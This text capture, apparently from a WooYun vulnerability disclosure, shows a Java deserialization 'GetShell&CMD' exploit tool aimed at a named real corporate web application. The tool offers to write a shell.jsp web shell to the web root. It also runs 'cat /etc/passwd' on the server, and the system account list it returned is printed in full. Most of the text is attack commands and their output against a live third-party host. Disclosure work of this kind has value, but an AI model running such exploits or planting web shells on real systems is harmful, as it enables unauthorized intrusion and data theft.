 JAVA Unserialization GetShell&CMD Exploit by rebe...
Url: http://olms.sinopec.com/slmwebapp/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: cat /etc/passwd Execute
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
www.wooyun.org